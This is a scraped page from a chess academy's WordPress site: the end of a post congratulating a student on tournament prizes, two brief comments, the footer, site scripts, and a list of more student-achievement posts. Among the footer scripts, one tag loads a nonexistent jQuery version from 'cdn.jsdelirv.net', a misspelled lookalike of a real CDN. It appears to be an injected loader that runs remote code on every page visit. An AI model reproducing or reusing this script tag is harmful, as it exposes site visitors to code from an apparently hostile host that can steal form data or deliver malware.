			</article><!-- #post-552 -->
		</div>
	</div>
</div>
<div id="comments" class="container comments-area default-max-width show-avatars">
	<div class="row">
		<div class="col">
			<h2 class="comments-title">
							2 comments					</h2><!-- .comments-title -->

		<ol class="comment-list">
					<li id="comment-122" class="comment even thread-even depth-1">
			<article id="div-comment-122" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/47858abbae67882e96d9061b501f8c54431da7aab4782ea4a7cc2a2d0a35514d?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/47858abbae67882e96d9061b501f8c54431da7aab4782ea4a7cc2a2d0a35514d?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn">Arun</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingchessacademy.com/congratulations-datta-sai-rithika-winning-prizes-necs-spiegel-cup-series-held-usa/#comment-122"><time datetime="2017-10-23T17:51:14+05:30">October 23, 2017 at 5:51 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Congrats😀👏👏</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-122" data-commentid="122" data-postid="552" data-belowelement="div-comment-122" data-respondelement="respond" data-replyto="Reply to Arun" aria-label="Reply to Arun">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-123" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-123" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7013366cf3cbe052e60493e479d156bba1f9bc65daaf3366f504e10ae67e6d22?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7013366cf3cbe052e60493e479d156bba1f9bc65daaf3366f504e10ae67e6d22?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn">Gopal p</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingchessacademy.com/congratulations-datta-sai-rithika-winning-prizes-necs-spiegel-cup-series-held-usa/#comment-123"><time datetime="2017-10-24T04:25:55+05:30">October 24, 2017 at 4:25 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Congratulation, all the best</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-123" data-commentid="123" data-postid="552" data-belowelement="div-comment-123" data-respondelement="respond" data-replyto="Reply to Gopal p" aria-label="Reply to Gopal p">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
			
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/congratulations-datta-sai-rithika-winning-prizes-necs-spiegel-cup-series-held-usa/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://kingchessacademy.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='552' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			</div>
	</div>
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kingchessacademy.com/congratulations-aarav-suhaas-performing-best-national-7-chess-championship-2017/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Congratulations to Aarav &#038; Suhaas for performing to their best in National Under 7 Chess Championship 2017</p></a></div><div class="nav-next"><a href="https://kingchessacademy.com/kings-chess-academys-excellency-usa-sunday29-oct-2017/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">KINGS&#8217; CHESS ACADEMY&#8217;S EXCELLENCY AT USA THIS SUNDAY(29 OCT 2017)</p></a></div></div>
	</nav><footer class="">
	<div class="container">
		<div class="row">
			<div class="col-12 col-lg-12">
				<div class="social-block"><span>Follow Us Here</span> <a href="https://www.facebook.com/chesscoachingforkids" target="_blank"><i class="lab la-facebook-f"></i></a><a href="https://www.instagram.com/kingchessacademy/?hl=en" target="_blank"><i class="lab la-instagram"></i></a><a href="https://twitter.com/onlinechesskids" target="_blank"><i class="lab la-twitter"></i></a><hr/></div>
			</div>
			<div class="col-12 col-lg-4">
				<h5>Our Academy</h5>
				<p> The mission of Kings Chess Academy is to identify upcoming players and mold them into world class professionals. To achieve this goal, we provide them competent coaching through expert guidance.</p>
			</div>
			<div class="col-12 col-lg-4">
				<h5>Other Info</h5>
				<ul>
					<li><a href="https://kingchessacademy.com">Home</a></li>
					<li><a href="https://kingchessacademy.com/enrollment">Enroll Now</a></li>
					<li><a href="https://kingchessacademy.com/free-demo-class/">Get Free Demo Class</a></li>
					<li><a href="https://kingchessacademy.com/blog">Blog</a></li>
					<li><a href="https://kingchessacademy.com/privacy-policy">Privacy Policy</a></li>
					<li><a href="https://kingchessacademy.com/terms-conditions">Terms &amp; Conditions</a></li>
					<li><a href="https://kingchessacademy.com/return-cancellation-policy">Refund Policy</a></li>
				</ul>
			</div>
			<div class="col-12 col-lg-4">
				<h5>Subscribe Us</h5>
				<div class="subscription-block">
					<input type="text" class="subscription-input" placeholder="enter email address" />
					<button type="submit" class="subscription-button"><i class="lar la-paper-plane"></i></button>
				</div>
				<div class="clearfix"></div><br>
				<div>
				    <h5>Pay Us Online</h5>
				    <form><script src="https://checkout.razorpay.com/v1/payment-button.js" data-payment_button_id="pl_I8hVteR62r5ZXW" async> </script> </form>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-12 foot-content">
				<hr/>
				<p class="text-center copyright">&copy; 2021. All rights reserved by kings' Chess Academy. enabled by Imustech Solutions</p>
			</div>

		</div>
	</div>
</footer>
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kingschess/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://kingchessacademy.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://kingchessacademy.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://kingchessacademy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/kingchessacademy.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://kingchessacademy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
</script>
<script src="https://kingchessacademy.com/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script src="https://kingchessacademy.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://kingchessacademy.com/wp-content/themes/kingschess/assets/js/polyfills.js"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://kingchessacademy.com/wp-content/themes/kingschess/assets/js/responsive-embeds.js?ver=6.9" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="infinite-scroll-js-extra">
var ajax_object = {"ajax_url":"https://kingchessacademy.com/wp-admin/admin-ajax.php"};
//# sourceURL=infinite-scroll-js-extra
</script>
<script src="https://kingchessacademy.com/wp-content/themes/kingschess/js/infinite-scroll.js?ver=1.5" id="infinite-scroll-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://kingchessacademy.com/wp-admin/admin-ajax.php","nonce":"40872e3de7","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://kingchessacademy.com/congratulations-datta-sai-rithika-winning-prizes-necs-spiegel-cup-series-held-usa/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://kingchessacademy.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.11" id="eael-general-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kingchessacademy.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kingchessacademy.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 

<script src="https://kingchessacademy.com/wp-content/themes/kingschess/assets/js/owl.carousel.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
<script>
$(document).ready(function() {
	$(".testimonial-holder").owlCarousel({
    	autoPlay: true, 
        pagination: true,
        navigation: false,
        items: 1,
        loop:true
    });
});
</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk 
Database Caching 73/127 queries in 0.044 seconds using Disk

Served from: kingchessacademy.com @ 2026-01-19 23:49:31 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingchessacademy.com/wp-admin/admin-ajax.php
body_size: 1481
content:
{"status":"ok","html":"<li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/congratulations-to-wfm-aamuktha-guntaka\/\">\r\n                <img width=\"1100\" height=\"1100\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-84.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-84.jpg 1100w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-84-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-84-1024x1024.jpg 1024w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-84-150x150.jpg 150w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-84-768x768.jpg 768w\" sizes=\"auto, (max-width: 1100px) 100vw, 1100px\" style=\"width:100%;height:100%;max-width:1100px;\" \/>\r\n                <h3 class=\"blog-title\">Congratulations to WFM Aamuktha Guntaka!<\/h3>\r\n                <p>Congrats to WFM Aamuktha Guntaka!\n3rd place with 4.5\/5 at the 7th PICA Open, Hyderabad.<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/a-champions-moment-im-srinath-rao-leads-the-xvi-blitz-internacional\/\">\r\n                <img width=\"1100\" height=\"1100\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/king-Chess.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/king-Chess.jpg 1100w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/king-Chess-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/king-Chess-1024x1024.jpg 1024w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/king-Chess-150x150.jpg 150w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/king-Chess-768x768.jpg 768w\" sizes=\"auto, (max-width: 1100px) 100vw, 1100px\" style=\"width:100%;height:100%;max-width:1100px;\" \/>\r\n                <h3 class=\"blog-title\">A Champion\u2019s Moment: IM Srinath Rao Leads the XVI Blitz Internacional<\/h3>\r\n                <p>IM Srinath Rao S.V. Secures First Place at XVI Blitz Internacional<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/aamuktha-world-no-3-india-no-1-a-shining-milestone\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-81.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-81.jpg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-81-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-81-150x150.jpg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">Aamuktha: World No. 3 &amp; India No. 1 \u2014 a shining milestone.<\/h3>\r\n                <p>Aamuktha: World No. 3 & India No. 1 \u2014 outstanding.<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/forest-sherwood-wins-big-at-gambitochess-secures-nm-title\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/WhatsApp-Image-2025-10-03-at-12.55.13.jpeg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/WhatsApp-Image-2025-10-03-at-12.55.13.jpeg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/WhatsApp-Image-2025-10-03-at-12.55.13-300x300.jpeg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/WhatsApp-Image-2025-10-03-at-12.55.13-150x150.jpeg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">Forest Sherwood Wins Big at GambitoChess, Secures NM Title<\/h3>\r\n                <p>Forest earned his National Master title in San Diego after surpassing 2200 <\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/congrats-anupam-on-your-commonwealth-silver-2000-rating\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/Frame-41.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/Frame-41.jpg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/Frame-41-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/Frame-41-150x150.jpg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">Anupam Hits 2000 and Wins Commonwealth Silver!<\/h3>\r\n                <p>Commonwealth Silver & 2000 rating \u2014 well done, Anupam!<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/bronze-glory-for-akshaya-sathi-at-nationals-2025\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/11.11.25.png\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/11.11.25.png 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/11.11.25-300x300.png 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/11.11.25-150x150.png 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">Bronze Glory for Akshaya Sathi at Nationals 2025!<\/h3>\r\n                <p>Akshaya Sathi wins at the 41st National Sub Junior Girls Championship 2025!<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/new-chapter-beginsaamuktha-guntaka-achieves-her-first-wim-norm\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/04\/29-04-2025.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/04\/29-04-2025.jpg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/04\/29-04-2025-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/04\/29-04-2025-150x150.jpg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">New Chapter ! Aamuktha Guntaka Achieves Her First WIM Norm<\/h3>\r\n                <p>Aamuktha Guntaka Achieves Her First WIM Norm at Tegernsee Open!<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/rising-star-akshobhya-katti-earns-candidate-master-title\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/06-11-2025.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/06-11-2025.jpg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/06-11-2025-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/06-11-2025-150x150.jpg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">Rising Star Akshobhya Katti Earns Candidate Master Title<\/h3>\r\n                <p>Akshobhya clinches the Candidate Master title after scoring 225+ points.<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/vivaans-comeback-power-at-karnataka-amateur-2025\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/10-10-2025.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/10-10-2025.jpg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/10-10-2025-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/10-10-2025-150x150.jpg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">Vivaan\u2019s Comeback Power at Karnataka Amateur 2025!<\/h3>\r\n                <p>Vivaan clinches 3rd at Karnataka State Amateur with a strong comeback!<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/best-junior-trophy-for-jai-at-kingston-invitational\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/08-10-2025.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/08-10-2025.jpg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/08-10-2025-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/08-10-2025-150x150.jpg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">Best Junior Trophy for Jai at Kingston Invitational!<\/h3>\r\n                <p>Jai\u2019s brilliance in England \ud83c\uddec\ud83c\udde7 earns him Best Junior & brings him close to an IM norm!<\/p>\r\n            <\/a>\r\n        <\/li>"}

--- FILE ---
content_type: text/css
request_url: https://kingchessacademy.com/wp-content/themes/kingschess/style.css?ver=6.9
body_size: 1733
content:
@charset "UTF-8";
